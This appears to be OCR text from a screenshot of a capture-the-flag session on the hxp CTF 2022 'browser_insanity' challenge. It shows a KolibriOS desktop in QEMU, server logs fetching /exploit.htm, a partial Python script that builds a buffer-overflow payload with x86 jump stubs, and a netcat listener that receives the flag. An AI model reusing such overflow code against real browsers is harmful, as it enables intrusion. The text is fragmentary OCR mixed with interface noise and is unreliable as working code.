 QEMU
Machine View
KFM2 EOLITE KFAR CALC
There is a problem with MTRR configuration.
Performance can be low
TINYPAD CEDIT ANIMAGE APP+ DIFF FASM DOCPACK
CODE
RDSAVE FB2READ WEBVIEW NETSURF SHELL HEXEDIT SYSPANEL
FB2
HE
PIPES XONIX FLOOD-IT FLAPPY-BIRD CLICKS SNAKE TETRIS
SUDOKU GOMOKU KOSILKA 15 PONG SEAWAR MINE
Menu En 12 10
dd 0 ; offset
dd 0 ; reserved
dd 32768 ; max file size
.buf dd 0 ; buffer ptr
db 0
dd param
mem:
[NEW] | 1 |
127.0.0.1 - - [13/Mar/2023 13:07:13] "GET /exploit.htm HTTP/1.1" 200 -
127.0.0.1 - - [13/Mar/2023 13:07:56] "GET /test.htm HTTP/1.1" 200 -
127.0.0.1 - - [13/Mar/2023 13:10:17] "GET /test.htm HTTP/1.1" 200 -
OVERFLOW_START = 0xb
JMP_CODE = 0x12
gen = cyclic_gen()
exploit = gen.get(OVERFLOW_START)
exploit += asm('lodsb')
exploit += asm('jmp $')
exploit += gen.get(JMP_CODE - len(exploit))
# 14 byte exploit goes here
exploit += asm('xor eax, eax')
exploit += asm('mov al, 0x40')
exploit += asm('shl eax, 0x10')
exploit += asm('jmp eax')
# make sure our exploit is 32 chars long
exploit += gen.get(TAG_LENGTH - len(exploit))
# setup payload
# read payload from compiled binary
PAYLOAD_FILE='./programs/payload'
ENTRY = 0x1a1
with open(PAYLOAD_FILE, 'rb') as test:
payload = test.read()
# set MOV destination (edi) to base address 0x00000000
setup = asm('xor edi, edi')
# MOV the entire payload to destination
"web_test.py" 67L, 1662B written 34,9 33%
gfelber@archblade> ./run_local_gui.sh ~/Projects/CTF/old/hxp-ctf-2022/browser_insanity
gfelber@archblade> ~/Projects/CTF/old/hxp-ctf-2022/browser_insanity
[1] gfelber@archblade> nc -lnkp 42069 ~/Projects/CTF/old/hxp-ctf-2022/browser_insanity
hxp{hello_world}
[gfelber@a0:gfelber* "web_test.py (~/Projec" 13:10 13-Mar-23